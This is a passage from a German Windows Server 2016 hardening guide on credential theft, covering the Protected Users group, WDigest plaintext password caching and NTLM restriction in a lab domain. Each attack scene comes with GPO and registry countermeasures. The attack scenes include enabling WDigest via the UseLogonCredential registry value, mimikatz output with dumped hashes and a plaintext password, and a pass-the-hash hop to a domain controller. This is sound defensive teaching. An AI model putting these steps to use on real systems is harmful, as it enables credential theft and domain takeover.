

Es werden keine Anmeldeinformationen zwischengespeichert. Mimikatz kann nichts auslesen.

### Tipps und wichtige Infos

- zwischengespeicherten Anmeldeinformationen werden f
  ür Mitglieder der Gruppe "Protected Users" nur auf Betriebssystemen ab Windows Server 2012 und Windows 8 vermieden. F
  ür 
  ältere Betriebssysteme ist diese Gruppe wie jede andere AD-Gruppe, in der ein Benutzer Mitglied ist: das System speichert trotzdem die Informationen zwischen
- ohne zwischengespeicherte Anmeldeinformationen ist eine Anmeldung ohne Domain Controller nicht möglich:



**Credential Security – Pass The Hash & Credential Phishing** 2017-07-17 Windows Server 2016



- Wenn sich ein privilegierter Benutzer auf einem System ohne die Mitgliedschaft in der Gruppe "Protected Users" angemeldet hatte und danach in die Gruppe aufgenommen wird, dann verbleiben die zwischengespeicherten Anmeldeinformationen auf dem Server/Client bis er sich dort erneut anmeldet! Für eine nachträgliche Gruppenaufnahme empfiehlt es sich also zusätzlich auch das Passwort des Benutzers zu ändern. Dann sind die zwischengespeicherten Anmeldeinformationen auf allen Systemen ungültig.
- Die Mitgliedschaft in der Gruppe "Protected Users" hat weitere Einschränkungen:
  - Anmeldungen mittels NTLM, CredSSP oder WDigest werden nicht unterstützt.
  - Kerberos kann im Vorauthentifizierungsprozess keine DES oder RC4 Verschlüsselung verwenden.
  - Constrained und Unconstrained Kerberos Delegation wird nicht unterstützt
  - Die TGT-Lifetime beträgt 4 statt 10 Stunden

## Szene 4 – Klartextkennworte mit WDigest

### <u>Vorgeschichte</u>

WDigest arbeitet vereinfacht gesagt mit Textkennwörtern, die gesichert zum Ziel übertragen werden. Im Cache liegen diese dennoch im Klartext vor. Seit Windows 8 und Windows Server 2012 ist dies per Default deaktiviert. Windows 7 und Windows Server 2008R2 dagegen benötigen ein Update (KB2871997) und einen Registry-Key. Erst wenn beide vorhanden sind stellen die Systeme die Zwischenspeicherung der Klartextkennwörter ein.

### Der Angriff auf Windows Server 2012R2 und 2016 !!!

OK, ich habe hier einen Windows Server 2016. Dieser speichert keine WDigest-Kennwörter, wie Tessa's mimikatz bestätigt:



Dennoch ist die Einstellung nicht gehärtet. Ein Angreifer könnte also den Defaultwert (WDigest=aus) in der Registry modifizieren, indem er den REG-DWord-Eintrag UseLogonCredential erstellt und auf 1 setzt:





Natürlich sind dafür administrative Rechte erforderlich. Aber auch Privilege Escalation Methoden sollten sich im Werkzeugkasten des Angreifers finden lassen (mimikatz benötigt diese ja auch). Nach der Änderung ist nicht einmal ein Neustart erforderlich. Der Angreifer muss nur auf den nächsten Benutzer warten:

| 🔤 mimikatz 2.1.1 x64 (oe.eo)                                                                                                    | - | - 0 | × |
|----------------------------------------------------------------------------------------------------|---|-----|---|
| mimikatz # sekurlsa::logonpasswords                                                                                                    |   |     | ^ |
| Authentication Id : 0 ; 4311411 (00000000:0041c973)<br>Session : RemoteInteractive from 5<br>User Name : paul.paulsen<br>Domain : crashwork<br>Logon Server : C-DC1<br>Logon Time : 08.09.2017 07:39:01<br>SID : S-1-5-21-1177517226-1602663337-105240072-1103<br>msv :<br>[000000003] Primary<br>* Username : Paul.Paulsen<br>* Domain : crashwork<br>* NTLM : 92937945b518814341de3f726500d4ff<br>* SHA1 : e99089abfd8d6af75c2c45dc4321ac7f28f7ed9d<br>* DPAPI : a0ce6acf834b4ca8ca0ddbcf93030d8c<br>tspkg :<br>wdigest :<br>* Username : Paul.Paulsen<br>* Domain : crashwork<br>* Password : Pag\$w0rd<br>kerberos :<br>* Username : paul.paulsen<br>* Domain : CRASHWORK.GLOBAL<br>* Password : (null)<br>ssp :<br>credman : |   |     |   |



#### Gegenmaßnahme: Härtung der WDigest-Deaktivierung

Das Recht kann man dem Administrator auch nehmen – ebenso sollte der Defaultwert für WDigest=aus zentral gesetzt werden. Da bietet sich eine GPO für alle Computerobjekte an. In dieser kann WDigest ausgeschaltet werden. Zuerst wird ein Registrierungselement für den Pfad SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest erstellt:



Dann muss dieser Registry-Key noch eine Modifikation in seiner ACL erhalten. Das kann die gleiche GPO erledigen. Dazu wird einfach an dieser Stelle ein neuer Wert konfiguriert:

Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

| GPO-Computer-Security-WDigest [C-DC1.CRASHWORk | Objektname                                                    |                                                                                                    |
|------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗸 👰 Computerkonfiguration                      | MACHINE SYSTEM Current Control Set Control Security Providers | NDiget                                                                                                    |
| 🗸 🚞 Richtlinien                                | MACHINE (STSTEM/Cellenceondoiser/Condoi/Security/Tovideis/    | - A B B B B B B B B B B B B B B B B B B                                                                         |
| > 🚞 Softwareeinstellungen                      |                                                               |                                                                                                    |
| ✓                                              |                                                               |                                                                                                    |
| > 🧾 Namensauflösungsrichtlinie                 | Eigenschaften von MACHINE\SYSTEM\CurrentControl               | ? ×                                                                                                    |
| Skripts (Start/Herunterfahren)                 |                                                               |                                                                                                    |
| > 进 Bereitgestellte Drucker                    | Sicherheitsrichtlinie                                         | Sicherheitseinstellungen für MACHINE\SVSTEM ? X                                                                 |
| Sicherheitseinstellungen                       | MACHINE\SYSTEM\CurrentControlSet\Control\Secu                 | seren see angen a seren se a seren se a seren se a seren se a seren se a seren se a seren se a seren se a seren |
| > 🔠 Kontorichtlinien                           |                                                               | Sicherheit                                                                                                    |
| Lokale Richtlinien                             |                                                               |                                                                                                    |
| Ereignisprotokoll                              | <ul> <li>Diesen Schlüssel konfigurieren</li> </ul>            | Gruppen- oder Benutzemamen:                                                                                     |
| Fingeschränkte Gruppen                         | -                                                             | ALLE ANWENDUNGSPAKETE                                                                                           |
| Systemdienste                                  | Vererbbare Berechtigungen an alle Unterschlüssel verteile     | RSTELLER-BESITZER                                                                                               |
| Registrierung                                  |                                                               | SYSTEM                                                                                                    |
| Dateisystem                                    | Vorhandene Berechtigungen für alle Unterschlüssel mit ver     | Administratoren (crashwork \Administratoren)                                                                    |
| Richtlinien für Kahelnetzwerke (IEEE 8)        | Berechtigungen ersetzen                                       | Manutzer (crashwork \Benutzer)                                                                                  |
| Windows-Firewall mit enveiterter Sich          | Ändem der Berechtigungen des Schlüssels nicht zulassen        |                                                                                                    |
| Netzwerklisten-Manager-Richtlinien             |                                                               |                                                                                                    |
| Drahtlospetzwerkrichtlinien (IEEE 802 )        |                                                               | Hinzufugen Entfemen                                                                                             |
| Bichtlinien für öffentliche Schlüssel          |                                                               | Berechtigungen für "Administratoren"                                                                            |
| Richtlinien für Softwareeinschränkung          | Sicherheit bearbeiten                                         | Zulassen Verweigem                                                                                              |
|                                                |                                                               | Vollzugriff 🗌 🗌                                                                                                 |
| IP-Sicherheitzrichtlinien auf Active Dir       |                                                               | Lesen 🗹 🗌                                                                                                    |
| Enveiterte Übenvachungsrichtlinienko           |                                                               | Spezielle Berechtigungen                                                                                        |
| Prichtlinionbasierter Oos                      | OK Abbrechen                                                  |                                                                                                    |
| Administrative Verlagen Vern Jokalen Compu     |                                                               |                                                                                                    |
| Sinctellungen                                  |                                                               | Klicken Sie auf "Erweitert", um spezielle                                                                       |
| Beputzerkonfiguration                          |                                                               | Berechtigungen anzuzeigen.                                                                                      |
| Richtlinien                                    |                                                               |                                                                                                    |
| Finstellungen                                  |                                                               |                                                                                                    |
| /                                              |                                                               | OK Abbrechen Übernehmen                                                                                         |
|                                                |                                                               |                                                                                                    |

Nur das System erhält den Vollzugriff. Alle anderen Identitäten werden mit Leserechten ausgestattet:

| Besi                | tzer:                                | Der aktuelle Besitzer kann nic                                                        | ht angezeigt werden                           | n. Ändern                                                |                              |
|---------------------|--------------------------------------|---------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------|------------------------------|
| erec                | htigunge:                            | n Überwachung                                                                         |                                               |                                                          |                              |
| Dop<br>Bere<br>Bere | pelklicken<br>chtigung:<br>chtigung: | i Sie aut einen Berechtigungseint<br>seintrags den Eintrag aus, und kli<br>seinträge: | rag, um zusätzliche l<br>cken Sie auf "Bearbe | ntormationen zu erhalten. W<br>iten" (soweit vorhanden). | 'ahlen Sie zum Andern eines  |
|                     | Тур                                  | Prinzipal                                                                             | Zugriff                                       | Geerbt von                                               | Anwenden auf                 |
|                     | Zulas                                | ALLE ANWENDUNGSPAKETE                                                                 | Lesen                                         | Keine                                                    | Diesen und untergeordnete Sc |
| 97                  | Zulas                                | ERSTELLER-BESITZER                                                                    | Lesen                                         | Keine                                                    | Nur untergeordnete Schlüssel |
| 97                  | Zulas                                | SYSTEM                                                                                | Vollzugriff                                   | Keine                                                    | Diesen und untergeordnete Sc |
| 92                  | Zulas                                | Administratoren (crashwork\                                                           | Lesen                                         | Keine                                                    | Diesen und untergeordnete Sc |
| <b>.</b>            | Zulas                                | Benutzer (crashwork\Benutzer)                                                         | Lesen                                         | Keine                                                    | Diesen und untergeordnete Sc |
| F                   | linzufüger                           | n Entfernen An                                                                        | zeigen                                        |                                                          |                              |

#### Der Angriff mit gehärtetem WDigest

WS IT-Solutions

Versucht der Angreifer nun mit lokal administrativen Rechten den Wert für WDigest in der Registry zu ändern, dann kommt nur die Fehlermeldung:

# Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

| 📫 Registrierungs-Edito<br>Datei Bearbeiten An | or<br>sicht Favoriten ?                                                                                                    |                                                                                                    |                                                                                          | -                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                               | PriorityControl<br>ProductOptions<br>RadioManagement<br>SafeBoot<br>ScEvents<br>ScsiPort<br>SecureBoot<br>SecurePipeServers<br>SecurityProviders<br>SasIProfiles | lame<br>(Standard)<br>Debuglevel<br>DigestEncryptionAlgorithms<br>UsecogonCredential<br>UTF8HTTP<br>UTF8ASL | Typ<br>REG_SZ<br>REG_DWORD<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD | Daten<br>(Wert nicht festgelegt)<br>0x0000000 (0)<br>3des,rc4<br>0x0000000 (0)<br>0x0000000 (0)<br>0x0000000 (1)<br>0x0000001 (1) |
|                                               | WDigest<br>ServiceAggregatedEvents<br>ServiceFrovider<br>Session Manager<br>SNMP<br>SQMServiceList<br>Srp                                                        | Fehler beim Bearbeiten des<br>UseLogonCredentia<br>Werts.                                                   | Werts<br>Il kann nicht bearbeite                                                         | ×<br>t werden: Fehler beim Schreiben des Inhalts des<br>OK                                                                        |

Achtung: Das System benötigt auf den Key Vollzugriffsrechte, da sonst auch das Schreiben des Schlüssels beim ersten anwenden nicht funktioniert. Übernimmt der Angreifer also einen Systemprozess und startet unter diesem einen Änderungsversuch, dann funktioniert es wieder. Um das zu umgehen müsste man sicherstellen, dass jedes Betriebssystem bereits seit dem Rollout UseLogonCredential=0 gespeichert hat. Dann würde die GPO zum Festsetzen der ACL mit Leserechten für alle genügen. Ggf. gibt es dann andere Probleme bei Updates oder sonstigen Anpassungen. Sicherheit kostet eben...

## Szene 5 – Deaktivierung der Verwendung von NTLM

### <u>Vorgeschichte</u>

Die Gruppe "Protected Users" funktioniert auf Systemen vor Windows 8.1/2012R2 nicht. Ebenso gibt es den Device Guard erst ab Windows 10 und Server 2016. Eine Möglichkeit könnte daher das Deaktivieren der NTLM-Authentifizierung sein. Dann würde der Angreifer vielleicht NTLM-Hashes erbeuten, kann sie aber nicht für einen PTH verwenden.

### Der Angriff mit aktivem (normalen) NTLM

Tessa verwendet wieder mimikatz auf dem Server, der Paul's Anmeldehash gespeichert hat. Diesen Hash passed sie, um eine cmd mit den Rechten von Paul zu erhalten. Da dieser Domänen-Admin ist, kann sie direkt eine Remote-Session zum DC aufbauen...



Das wars...

### Gegenmaßnahme: Deaktivierung von NTLM mit einer GPO – leider wirkungslos

Es gib einige Konfigurationsmerkmale in den Sicherheitseinstellungen, aber keiner kann NTLM komplett deaktivieren. Selbst, wenn wir eingehendes NTLM auf dem DC unterbinden und ausgehendes NTLM auf dem Client/Memberserver deaktivieren: ein Angreifer nutzt beides nicht, da er die NTLM-Daten nur zur "lokalen" Anmeldung benutzt. Ein Hop auf ein RemoteSystem verwendet dann wieder Kerberos-Authentication. Und somit ist der Ansatz nicht wirksam:

Das hier wäre eine geeignete GPO für DCs und Domänen-Mitglieder:

| GPO-Computer-Security-NTLM [C-DC1.CRASHWORK.GLOB    | Richtlinie                                                                                                    | Richtlinieneinstellung                 |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| V 🛃 Computerkonfiguration                           | 🗑 Microsoft-Netzwerk (Client): Unverschlüsseltes Kennwort an SMB-Server von Drittanbietern senden                  | Nicht definiert                        |
| V Richtlinien                                       | 🔯 Microsoft-Netzwerk (Server): Clientverbindungen aufheben, wenn die Anmeldezeit überschritten wird                | Nicht definiert                        |
| > Softwareeinstellungen                             | Wicrosoft-Netzwerk (Server): Kommunikation digital signieren (immer)                                               | Nicht definiert                        |
| V Windows-Einstellungen                             | Wicrosoft-Netzwerk (Server): Kommunikation digital signieren (wenn Client zustimmt)                                | Nicht definiert                        |
| Namensauriosungsrichtlinie                          | 📓 Microsoft-Netzwerk (Server): Leerlaufzeitspanne bis zum Anhalten der Sitzung                                     | Nicht definiert                        |
| Bereitgestellte Drucker                             | iii) Microsoft-Netzwerkserver: Es wird versucht, mit S4U2Self Anspruchsinformationen abzurufen.                    | Nicht definiert                        |
| Sicherheitseinstellungen                            | 📖 Microsoft-Netzwerkserver: SPN-Zielnamenüberprüfungsstufe für Server                                              | Nicht definiert                        |
| > 🔠 Kontorichtlinien                                | 📖 Netzwerksicherheit: Abmeldung nach Ablauf der Anmeldezeit erzwingen                                              | Nicht definiert                        |
| 🗸 👔 Lokale Richtlinien                              | 🐻 Netzwerksicherheit: Beschränken von NTLM: Ausgehender NTLM-Datenverkehr zu Remoteservern                         | Alle verweigern                        |
| > 📓 Überwachungsrichtlinie                          | 📓 Netzwerksicherheit: Beschränken von NTLM: Eingehenden NTLM-Datenverkehr überwachen                               | Nicht definiert                        |
| > 📓 Zuweisen von Benutzerrechten                    | 📓 Netzwerksicherheit: Beschränken von NTLM: Eingehender NTLM-Datenverkehr                                          | Alle Konten verweigern                 |
| > ਗ਼ Sicherheitsoptionen                            | 📓 Netzwerksicherheit: Beschränken von NTLM: NTLM-Authentifizierung in dieser Domäne                                | Alle verweigern                        |
| > 📓 Ereignisprotokoll                               | Wetzwerksicherheit: Beschränken von NTLM: NTLM-Authentifizierung in dieser Domäne überwachen                       | Alle aktivieren                        |
